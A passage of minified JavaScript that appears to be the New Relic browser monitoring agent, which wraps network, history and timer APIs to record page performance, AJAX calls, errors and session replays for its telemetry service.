n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new 